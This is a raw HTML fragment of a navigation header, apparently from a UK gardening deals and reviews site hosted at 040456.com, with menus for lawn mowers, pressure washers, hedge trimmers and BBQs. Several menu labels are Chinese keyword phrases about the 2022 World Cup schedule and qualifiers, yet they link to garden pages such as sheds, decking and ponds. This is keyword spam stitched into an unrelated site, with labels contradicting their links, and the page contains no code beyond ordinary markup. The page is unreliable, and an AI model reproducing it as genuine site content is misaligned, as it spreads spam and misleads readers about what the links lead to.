                 <path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"></path>
                </svg></span></i></button>
            </form>
           </div>
          </div>
         </div>
         <div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
          <div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section"></div>
          <div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
           <div class="ast-header-social-1-wrap ast-header-social-wrap">
            <div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled">
             <a href="https://www.facebook.com/diygardenuk/" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline">
               <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                <path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path>
               </svg></span></a>
             <a href="https://www.instagram.com/www.040456.com/" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline">
               <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512">
                <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
               </svg></span></a>
             <a href="https://www.youtube.com/channel/UCBhWgCoP_ct9W4VOXSvgFTw" aria-label="YouTube" target="_blank" rel="noopener noreferrer" style="--color: #e96651; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-youtube header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline">
               <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
                <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path>
               </svg></span></a>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
     <div class="ast-below-header-wrap  ">
      <div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
       <div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
        <div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
         <div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
          <div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
           <div class="ast-main-header-bar-alignment">
            <div class="main-header-bar-navigation">
             <nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
              <div class="main-navigation ast-inline-flex">
               <ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled">
                <li id="menu-item-16145" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-16145"><a href="//www.040456.com/" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Home</span></a></li>
                <li id="menu-item-124246" class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-has-children menu-item-124246"><a href="//www.040456.com/deals/gardening" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Deals<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                    <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                     <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                    </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span></button>
                 <ul class="sub-menu">
                  <li id="menu-item-126962" class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-126962"><a href="//www.040456.com/deals/lawn-mowers" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Best Lawn Mower Deals</span></a></li>
                  <li id="menu-item-124840" class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-124840"><a href="//www.040456.com/deals/pressure-washers" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Best Pressure Washer Deals</span></a></li>
                  <li id="menu-item-125739" class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-125739"><a href="//www.040456.com/deals/hedge-trimmers" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Best Hedge Trimmer Deals</span></a></li>
                  <li id="menu-item-126959" class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-126959"><a href="//www.040456.com/deals/garden-strimmers" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Best Garden Strimmer Deals</span></a></li>
                  <li id="menu-item-126960" class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-126960"><a href="//www.040456.com/deals/garden-sheds" class="menu-link">卡塔尔世界杯赛程时间表</a></li>
                  <li id="menu-item-124841" class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-124841"><a href="//www.040456.com/deals/garden-furniture" class="menu-link">世界杯2022赛程表比赛直播</a></li>
                  <li id="menu-item-125392" class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-125392"><a href="//www.040456.com/deals/bbq" class="menu-link">世界杯欧洲区预选赛赛程积分</a></li>
                  <li id="menu-item-125393" class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-125393"><a href="//www.040456.com/deals/diy" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Best DIY Deals</span></a></li>
                  <li id="menu-item-126963" class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-126963"><a href="//www.040456.com/deals/power-tools" class="menu-link">2022年世界杯足球比赛赛程表</a></li>
                  <li id="menu-item-126961" class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-126961"><a href="//www.040456.com/deals/watering-equipment" class="menu-link">2022世界杯时间表</a></li>
                  <li id="menu-item-126958" class="menu-item menu-item-type-post_type menu-item-object-deals-page menu-item-126958"><a href="//www.040456.com/deals/kids-outdoor-toys" class="menu-link">世界杯2022入围名单</a></li>
                 </ul></li>
                <li id="menu-item-125394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125394"><a href="#" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Trending<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                    <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                     <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                    </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span></button>
                 <ul class="sub-menu">
                  <li id="menu-item-125396" class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125396"><a href="//www.040456.com/pressure-washers/best-pressure-washer" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Best Pressure Washers</span></a></li>
                  <li id="menu-item-125395" class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125395"><a href="//www.040456.com/garden-shredders/best-garden-shredders" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Best Garden Shredders</span></a></li>
                  <li id="menu-item-125397" class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125397"><a href="//www.040456.com/lawn-mowers/best-lawn-mowers" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">最好的割草机</span></a></li>
                  <li id="menu-item-125402" class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125402"><a href="//www.040456.com/lawn-mowers/best-cordless-lawn-mower" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Best Cordless Lawn Mowers</span></a></li>
                  <li id="menu-item-125483" class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125483"><a href="//www.040456.com/lawn-mowers/best-robot-lawn-mower" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Best Robot Lawn Mowers</span></a></li>
                  <li id="menu-item-125401" class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125401"><a href="//www.040456.com/strimmers/best-cordless-strimmers" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Best Cordless Strimmers</span></a></li>
                  <li id="menu-item-125398" class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125398"><a href="//www.040456.com/lawn-scarifiers/best-lawn-scarifiers" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Best Lawn Scarifiers</span></a></li>
                  <li id="menu-item-125399" class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125399"><a href="//www.040456.com/cleaning/best-brush-for-artificial-grass-astro-turf" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Best Artificial Grass Brushes</span></a></li>
                  <li id="menu-item-125400" class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125400"><a href="//www.040456.com/hedge-trimmers/best-telescopic-pole-hedge-trimmers" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Best Telescopic Pole Hedge Trimmers</span></a></li>
                  <li id="menu-item-125403" class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125403"><a href="//www.040456.com/bbq/best-charcoal-bbq" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Best Charcoal BBQ</span></a></li>
                  <li id="menu-item-125404" class="menu-item menu-item-type-post_type menu-item-object-review menu-item-125404"><a href="//www.040456.com/bbq/best-gas-bbq" class="menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">Best Gas BBQ</span></a></li>
                 </ul></li>
                <li id="menu-item-23800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23800 astra-megamenu-li content-width-mega"><a href="//www.040456.com/garden-design" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">2022年世界杯亚洲分组<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                    <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                     <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                    </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span></button>
                 <ul class="astra-megamenu sub-menu astra-mega-menu-width-content ast-hidden">
                  <li id="menu-item-24027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24027 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">col1<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                       <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                      </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span></button>
                   <ul class="sub-menu">
                    <li id="menu-item-23802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23802"><a href="//www.040456.com/decking" class="menu-link">世界杯比赛名单</a></li>
                    <li id="menu-item-23803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23803"><a href="//www.040456.com/fences" class="menu-link">2022世界杯赛程安排</a></li>
                    <li id="menu-item-23804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23804"><a href="//www.040456.com/furniture" class="menu-link">2022世界杯南美区预选赛</a></li>
                    <li id="menu-item-25596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25596 ast-mm-has-desc"><a href="//www.040456.com/hedges" class="menu-link">2022年世界杯抽签</a></li>
                   </ul></li>
                  <li id="menu-item-24028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24028 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">col2<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                       <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                      </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span></button>
                   <ul class="sub-menu">
                    <li id="menu-item-123762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123762 ast-mm-has-desc"><a href="//www.040456.com/home-security" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Home Security</span></a></li>
                    <li id="menu-item-23806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23806"><a href="//www.040456.com/lighting" class="menu-link">世界杯2022赛程时间表</a></li>
                    <li id="menu-item-23807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23807"><a href="//www.040456.com/planters" class="menu-link">2022世界杯32强赛程表时间</a></li>
                    <li id="menu-item-23808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23808"><a href="//www.040456.com/ponds" class="menu-link">2022世界杯预选赛</a></li>
                   </ul></li>
